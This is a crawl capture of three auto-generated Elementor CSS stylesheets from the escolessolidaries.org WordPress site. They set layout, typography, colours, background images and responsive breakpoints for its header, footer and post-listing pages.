.elementor-element.elementor-element-8f191a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-8f191a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-8f191a4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-1a010481:not(.elementor-motion-effects-element-type-background), .elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-container{max-width:1200px;}.elementor-2455 .elementor-element.elementor-element-1a010481{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-6e5b0f5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-472b5b66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-472b5b66{text-align:center;}.elementor-2455 .elementor-element.elementor-element-472b5b66 img{width:66%;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-5cf819f8 );}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--dropdown a, .elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2455 .elementor-element.elementor-element-6e5b0f5d{width:8.833%;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e{width:91.167%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2455 .elementor-element.elementor-element-6f743a74{width:75%;}.elementor-2455 .elementor-element.elementor-element-5febf584{width:5%;}.elementor-2455 .elementor-element.elementor-element-4402bbd{width:20%;}.elementor-2455 .elementor-element.elementor-element-8f191a4{width:20%;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d{width:20%;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e{width:80%;}}@media(max-width:1024px){.elementor-2455 .elementor-element.elementor-element-6f743a74 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > a{font-size:12px;}.elementor-2455 .elementor-element.elementor-element-5febf584 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-4402bbd > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-8f191a4 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-1a010481{padding:20px 15px 20px 15px;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2455 .elementor-element.elementor-element-1a1e4646 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-51ad344e{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-5febf584{width:20%;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}.elementor-2455 .elementor-element.elementor-element-4402bbd{width:80%;}.elementor-2455 .elementor-element.elementor-element-8f191a4{width:80%;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d{width:20%;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e{width:80%;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2498.css?ver=1768366695
body_size: 6485
content:
.elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2498 .elementor-element.elementor-element-2c803e3d:not(.elementor-motion-effects-element-type-background), .elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escolessolidaries.org/wp-content/uploads/2018/08/IMG_20160305_132912.jpg");background-position:center center;background-size:cover;}.elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-background-overlay{background-color:#001035;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-container{min-height:474px;}.elementor-2498 .elementor-element.elementor-element-2c803e3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:47px;margin-bottom:47px;padding:8px 8px 8px 8px;}.elementor-2498 .elementor-element.elementor-element-1d808d0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 13px 13px 13px;}.elementor-2498 .elementor-element.elementor-element-64ab2bfb{padding:5px 5px 5px 5px;}.elementor-2498 .elementor-element.elementor-element-38203454 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2498 .elementor-element.elementor-element-38203454 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 13px 13px 13px;}.elementor-2498 .elementor-element.elementor-element-5016a70a{text-align:center;}.elementor-2498 .elementor-element.elementor-element-55242429 > .elementor-widget-container{margin:12px 12px 12px 12px;padding:10px 10px 10px 10px;}.elementor-2498 .elementor-element.elementor-element-55242429{font-family:"PT Sans", Sans-serif;font-size:15px;font-weight:300;line-height:0.4em;color:#ffffff;}.elementor-2498 .elementor-element.elementor-element-7da03695 > .elementor-element-populated{padding:13px 13px 13px 13px;}.elementor-2498 .elementor-element.elementor-element-26f428d5{text-align:center;}.elementor-2498 .elementor-element.elementor-element-26f428d5 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;color:#ffffff;}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2498 .elementor-element.elementor-element-407e5fc7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-14b81318 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2498 .elementor-element.elementor-element-6bc035ca{text-align:center;}.elementor-2498 .elementor-element.elementor-element-6bc035ca .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;color:#ffffff;}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-2498 .elementor-element.elementor-element-2ba07b3{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-fa445af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2498 .elementor-element.elementor-element-fa445af > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2498 .elementor-element.elementor-element-498eacc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2498 .elementor-element.elementor-element-498eacc .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-36a71bc8 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-2498 .elementor-element.elementor-element-38203454{width:50%;}.elementor-2498 .elementor-element.elementor-element-7da03695{width:50%;}.elementor-2498 .elementor-element.elementor-element-14b81318{width:50%;}.elementor-2498 .elementor-element.elementor-element-fa445af{width:50%;}}@media(max-width:1024px){.elementor-2498 .elementor-element.elementor-element-2c803e3d{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-2498 .elementor-element.elementor-element-2c803e3d{padding:30px 20px 30px 20px;}.elementor-2498 .elementor-element.elementor-element-1d808d0c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2498 .elementor-element.elementor-element-38203454{width:100%;}.elementor-2498 .elementor-element.elementor-element-7da03695{width:100%;}.elementor-2498 .elementor-element.elementor-element-14b81318{width:100%;}.elementor-2498 .elementor-element.elementor-element-fa445af{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2754.css?ver=1768373535
body_size: 14427
content:
.elementor-2754 .elementor-element.elementor-element-11bff80c:not(.elementor-motion-effects-element-type-background), .elementor-2754 .elementor-element.elementor-element-11bff80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escolessolidaries.org/wp-content/uploads/2018/09/PIEE2015.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2754 .elementor-element.elementor-element-11bff80c > .elementor-background-overlay{background-color:#1b252f;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2754 .elementor-element.elementor-element-11bff80c > .elementor-container{max-width:700px;}.elementor-2754 .elementor-element.elementor-element-11bff80c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:00px;margin-bottom:0px;padding:3% 5% 5% 5%;z-index:1;}.elementor-2754 .elementor-element.elementor-element-11bff80c > .elementor-shape-bottom .elementor-shape-fill{fill:#1b252f;}.elementor-2754 .elementor-element.elementor-element-11bff80c > .elementor-shape-bottom svg{height:85px;transform:translateX(-50%) rotateY(180deg);}.elementor-bc-flex-widget .elementor-2754 .elementor-element.elementor-element-15f9419c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2754 .elementor-element.elementor-element-15f9419c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2754 .elementor-element.elementor-element-15f9419c > .elementor-element-populated{margin:6% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2754 .elementor-element.elementor-element-68fe440b > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2754 .elementor-element.elementor-element-68fe440b{text-align:center;}.elementor-2754 .elementor-element.elementor-element-68fe440b .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:77px;font-weight:400;font-style:oblique;color:#F2F2EC;}.elementor-2754 .elementor-element.elementor-element-608f9586:not(.elementor-motion-effects-element-type-background), .elementor-2754 .elementor-element.elementor-element-608f9586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b252f;}.elementor-2754 .elementor-element.elementor-element-608f9586 > .elementor-container{max-width:1200px;}.elementor-2754 .elementor-element.elementor-element-608f9586{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 100px 0px;}.elementor-2754 .elementor-element.elementor-element-608f9586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2754 .elementor-element.elementor-element-608f9586 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-5cf819f8 );}.elementor-2754 .elementor-element.elementor-element-608f9586 > .elementor-shape-bottom svg{height:85px;transform:translateX(-50%) rotateY(180deg);}.elementor-2754 .elementor-element.elementor-element-33469016 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2754 .elementor-element.elementor-element-70826728{--grid-row-gap:45px;--grid-column-gap:45px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__thumbnail__link{width:100%;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__card{background-color:var( --e-global-color-5cf819f8 );border-radius:0px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__text{padding:0 25px;margin-top:35px;margin-bottom:0px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__meta-data{padding:10px 25px;color:#ffffff;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:200;font-style:oblique;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__avatar{padding-right:25px;padding-left:25px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-accent );}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__badge{right:0;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__title, .elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__title a{color:#ffffff;font-family:"Roboto Slab", Sans-serif;font-size:24px;font-weight:400;line-height:1.2em;letter-spacing:0.8px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__title{margin-bottom:16px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__meta-data span:before{color:#ffffff;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__excerpt p{color:#ffffff;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:300;font-style:oblique;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__excerpt{margin-bottom:35px;}.elementor-2754 .elementor-element.elementor-element-70826728 a.elementor-post__read-more{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__read-more{margin-bottom:0px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-pagination{text-align:center;font-family:"Roboto Slab", Sans-serif;font-weight:400;margin-top:0px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-pagination .page-numbers:not(.dots){color:#ffffff;}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-70826728 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 35px/2 );}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-70826728 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 35px/2 );}body.rtl .elementor-2754 .elementor-element.elementor-element-70826728 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 35px/2 );}body.rtl .elementor-2754 .elementor-element.elementor-element-70826728 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 35px/2 );}.elementor-2754 .elementor-element.elementor-element-63654f70:not(.elementor-motion-effects-element-type-background), .elementor-2754 .elementor-element.elementor-element-63654f70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5cf819f8 );}.elementor-2754 .elementor-element.elementor-element-63654f70 > .elementor-container{min-height:318px;}.elementor-2754 .elementor-element.elementor-element-63654f70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10% 5% 10% 5%;z-index:1;}.elementor-2754 .elementor-element.elementor-element-63654f70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2754 .elementor-element.elementor-element-63654f70 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-36a71bc8 );}.elementor-2754 .elementor-element.elementor-element-63654f70 > .elementor-shape-bottom svg{height:30px;transform:translateX(-50%) rotateY(180deg);}.elementor-bc-flex-widget .elementor-2754 .elementor-element.elementor-element-1d8ed81a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2754 .elementor-element.elementor-element-1d8ed81a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2754 .elementor-element.elementor-element-1d8ed81a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2754 .elementor-element.elementor-element-1d8ed81a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-2754 .elementor-element.elementor-element-2a873867 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2754 .elementor-element.elementor-element-2a873867 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:300;text-transform:capitalize;font-style:oblique;color:#ffde01;}.elementor-2754 .elementor-element.elementor-element-24cf0b3a .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:58px;font-weight:400;text-transform:uppercase;line-height:0.8em;color:#ffffff;}.elementor-2754 .elementor-element.elementor-element-47f94eb9 .elementor-button{background-color:var( --e-global-color-36a71bc8 );font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;fill:var( --e-global-color-5cf819f8 );color:var( --e-global-color-5cf819f8 );box-shadow:0px 0px 30px 0px rgba(0,0,0,0.2);border-radius:0px 0px 0px 0px;}.elementor-2754 .elementor-element.elementor-element-47f94eb9 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-2754 .elementor-element.elementor-element-47f94eb9 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2754 .elementor-element.elementor-element-6515ed5d > .elementor-element-populated{margin:0px 0px -180px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2754 .elementor-element.elementor-element-50bc7b69{width:var( --container-widget-width, 444px );max-width:444px;--container-widget-width:444px;--container-widget-flex-grow:0;top:-134px;text-align:start;}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-50bc7b69{left:56px;}body.rtl .elementor-2754 .elementor-element.elementor-element-50bc7b69{right:56px;}.elementor-2754 .elementor-element.elementor-element-50bc7b69 img{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.25);}.elementor-2754 .elementor-element.elementor-element-10a4ea1c{width:var( --container-widget-width, 444px );max-width:444px;--container-widget-width:444px;--container-widget-flex-grow:0;top:103px;}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-10a4ea1c{left:241px;}body.rtl .elementor-2754 .elementor-element.elementor-element-10a4ea1c{right:241px;}.elementor-2754 .elementor-element.elementor-element-10a4ea1c img{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.25);}@media(max-width:1024px){.elementor-2754 .elementor-element.elementor-element-15f9419c > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-2754 .elementor-element.elementor-element-68fe440b{text-align:center;}.elementor-2754 .elementor-element.elementor-element-68fe440b .elementor-heading-title{font-size:20px;}.elementor-2754 .elementor-element.elementor-element-608f9586{padding:150px 30px 200px 30px;}.elementor-2754 .elementor-element.elementor-element-63654f70{padding:10% 5% 46% 5%;}.elementor-2754 .elementor-element.elementor-element-1d8ed81a > .elementor-element-populated{padding:0% 8% 0% 8%;}.elementor-2754 .elementor-element.elementor-element-2a873867{text-align:center;}.elementor-2754 .elementor-element.elementor-element-2a873867 .elementor-heading-title{font-size:18px;}.elementor-2754 .elementor-element.elementor-element-24cf0b3a{text-align:center;}.elementor-2754 .elementor-element.elementor-element-24cf0b3a .elementor-heading-title{font-size:55px;}.elementor-2754 .elementor-element.elementor-element-47f94eb9 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-2754 .elementor-element.elementor-element-50bc7b69{width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;top:82px;}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-50bc7b69{left:29px;}body.rtl .elementor-2754 .elementor-element.elementor-element-50bc7b69{right:29px;}.elementor-2754 .elementor-element.elementor-element-10a4ea1c{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;top:202px;}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-10a4ea1c{left:311px;}body.rtl .elementor-2754 .elementor-element.elementor-element-10a4ea1c{right:311px;}}@media(max-width:767px){.elementor-2754 .elementor-element.elementor-element-11bff80c{margin-top:-91px;margin-bottom:0px;padding:25% 0% 25% 0%;}.elementor-2754 .elementor-element.elementor-element-15f9419c > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-2754 .elementor-element.elementor-element-608f9586{padding:80px 30px 150px 30px;}.elementor-2754 .elementor-element.elementor-element-70826728 .elementor-post__thumbnail__link{width:100%;}.elementor-2754 .elementor-element.elementor-element-63654f70{padding:15% 5% 60% 5%;}.elementor-2754 .elementor-element.elementor-element-24cf0b3a .elementor-heading-title{font-size:40px;}.elementor-2754 .elementor-element.elementor-element-50bc7b69{width:var( --container-widget-width, 230px );max-width:230px;--container-widget-width:230px;--container-widget-flex-grow:0;top:82px;}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-50bc7b69{left:-13px;}body.rtl .elementor-2754 .elementor-element.elementor-element-50bc7b69{right:-13px;}.elementor-2754 .elementor-element.elementor-element-10a4ea1c{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;top:131px;}body:not(.rtl) .elementor-2754 .elementor-element.elementor-element-10a4ea1c{left:117px;}body.rtl .elementor-2754 .elementor-element.elementor-element-10a4ea1c{right:117px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2754 .elementor-element.elementor-element-15f9419c{width:100%;}.elementor-2754 .elementor-element.elementor-element-1d8ed81a{width:100%;}.elementor-2754 .elementor-element.elementor-element-6515ed5d{width:100%;}}@media(min-width:1025px){.elementor-2754 .elementor-element.elementor-element-11bff80c:not(.elementor-motion-effects-element-type-background), .elementor-2754 .elementor-element.elementor-element-11bff80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}